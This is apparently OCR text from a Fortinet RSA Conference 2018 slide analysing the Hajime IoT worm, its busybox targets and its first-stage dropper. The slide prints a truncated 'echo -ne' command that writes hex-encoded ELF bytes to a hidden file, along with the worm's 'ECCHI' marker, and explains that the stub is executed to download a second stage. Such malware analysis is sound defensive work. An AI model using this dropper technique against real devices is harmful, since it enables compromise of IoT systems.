 Hajime Precursor
NOW
MATTERS
#RSAC
• Hajime, a multi platform worm with a decentralized C2 (First known IOT)
• IoT is the target, basically any platform that runs busybox
• ARMv5-7, MIPS Little endian, Intel x86-64
# echo -ne
"\x7f\x45\x4c\x46\x01\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x2
8\x00\x01\x00\x00\
x00\x54\x00\x01\x00\x34\x00\x00\x00\x44\x01\x00\x00\x00\x02\x00\x05\x34\x0
0\x20\x00\x01\x00\x2
8\x00\x04\x00\x03\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00" > .s;
/bin/busybox
ECCHI
# echo
The purpose of this piece of
code which is basically piped
in hexadecimal through the
network and dumped to a
local file and then executed
is to download the stage2
FORTINET
RSAConference2018